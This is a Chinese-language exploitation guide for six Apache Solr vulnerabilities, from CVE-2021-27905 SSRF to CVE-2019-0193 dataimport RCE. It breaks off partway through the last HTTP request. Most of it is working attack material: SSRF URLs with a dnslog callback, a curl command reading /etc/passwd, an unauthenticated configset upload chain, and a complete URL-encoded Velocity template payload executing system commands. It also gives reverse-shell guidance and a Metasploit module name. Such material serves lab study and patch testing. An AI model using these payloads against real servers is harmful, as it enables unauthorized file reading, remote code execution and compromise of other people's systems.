Apache Solr是一个企业级搜索平台,用Java编写且开源,基于Apache Lucene项目。
1. SSRF漏洞(CVE-2021-27905)
- 影响版本:7.0.0 to 7.7.3 8.0.0 to 8.8.1
- 漏洞位置:
/solr/db/replication?command=fetchindex&masterUrl=http://xxx - 漏洞利用:
首先利用docker拉一个镜像并运行:
docker pull solr:8.8.0
docker run  -d -p 8983:8983 -t solr:8.8.0
然后创建一个solr核心test
docker ps
docker exec {容器id} solr create_core -c test -d example/example-DIH/solr/db访问http://127.0.0.1:8983/solr/admin/cores?indexInfo=false&wt=json即可看到创建的core
这里做测试先用nc随便监听个端口:nc -lvp 9999
然后访问
http://127.0.0.1:8983/solr/test/replication?command=fetchindex&masterUrl=http://127.0.0.1:9999
当然也可以用dnslog来检测是否存在漏洞,
http://127.0.0.1:8983/solr/test/replication?command=fetchindex&masterUrl=http://a8xbs2.dnslog.cn
2. 任意文件读取漏洞(暂无CVE编号)
- 影响版本:<=8.8.1
- 漏洞位置:
/solr/test/debug/dump?param=ContentStreams - 漏洞利用:
还是使用上面的环境,以test测试为例
首先判断是否存在漏洞,请求:/solr/test/config,并POST数据
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}

如果返回200且内容如上基本判断存在漏洞。
接下来读取文件:
curl "http://127.0.0.1:8983/solr/test/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"
3. 未授权上传漏洞(CVE-2020-13957)
- 影响版本:Apache Solr 6.6.0 -6.6.5,Apache Solr 7.0.0 -7.7.3,Apache Solr 8.0.0 -8.6.2
- 漏洞位置:
/solr/admin/configs?action=UPLOAD&name=
/solr/admin/collections?action=CREATE&name={core核心名}&numShards=1&replicationFactor=1&wt=xml&collection.configName={文件名} - 利用条件:该漏洞需要以cloud模式运行Solr,同时Solr-API不能开启认证,属性设置为“onfigset.upload.enabled”设置为“ true”来启用UPLOAD命令。
- 漏洞利用链:上传configset——基于configset再次上传configset(跳过身份检测)——利用新configset创造collection——利用solrVelocity模板进行RCE
- 漏洞利用:
首先在攻击机上下载对应版本的solr,将solr-7.7.0/server/solr/configsets/sample_techproducts_configs/conf里的所有文件打包成zip
cd /server/solr/configsets/sample_techproducts_configs/sample_techproducts_configs/conf
zip -r - * > exp.zip
然后将打包的exp.zip上传
curl -X POST --header "Content-Type:application/octet-stream" --data-binary @exp.zip "http://10.211.55.6:8983/solr/admin/configs?action=UPLOAD&name=exp"
利用漏洞创建一个 core
curl "http://10.211.55.6:8983/solr/admin/collections?action=CREATE&name=test&numShards=1&replicationFactor=1&wt=xml&collection.configName=exp"name参数为创建的core核心名
collection.configName参数为上传的文件名

可以看到成功创建一个core

4. Velocity模板远程执行(CVE-2019-17558)
- 影响版本:Apache Solr 5.x 至 8.2.0
- 漏洞位置:
/solr/test/config - 漏洞利用:
首先创建一个solr核心test
docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db
在/solr/test/configPOST以下数据开启params.resource.loader.enabled
{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
再使用POC造成命令执行
http://127.0.0.1:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x="")+%23set($rt=$x.class.forName("java.lang.Runtime"))+%23set($chr=$x.class.forName('java.lang.Character'))+%23set($str=$x.class.forName("java.lang.String"))+%23set($ex=$rt.getRuntime().exec("whoami"))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
- 如果要进行反弹shell,需要用以下方法:

由于Runtime.getRuntime().exec()中不能使用管道符等bash需要的方法,我们需要用进行一次编码。
工具:http://www.jackson-t.ca/runtime-exec-payloads.html
然后将其进行一次URL编码:
5. JMX服务RCE(CVE-2019-12409)
- 影响版本:Apache Solr 8.1.1,Apache Solr 8.2.0
- 利用条件:solr.in.sh配置文件中的ENABLE_REMOTE_JMX_OPTS选项设置是否为“Ture”,如果为Ture,则存在漏洞

- 漏洞利用:
启动环境
docker pull solr:8.2.0

docker run --name solr -d -p 8983:8983 -p 18983:18983 -t solr:8.2.0然后直接使用msfconsle中的exploit(multi/misc/java_jmx_server)利用即可
6. 远程代码执行漏洞(CVE-2019-0193)
- 影响版本:Apache Solr < 8.2.0
- 漏洞位置:
/solr/test/dataimport, - 利用条件:Dataimport模块开启
漏洞检测1:
启动环境后先创建一个核心:
docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db- 首先查看core_name:
http://127.0.0.1:8983/solr/admin/cores?indexInfo=false&wt=json
- 然后查看Dataimport模块开启是否开启:
http://127.0.0.1:8983/solr/test/admin/mbeans?cat=QUERY&wt=json
- 然后执行命令,命令不会显,可利用dnslog检测:
POST /solr/test/dataimport HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/plain, */*
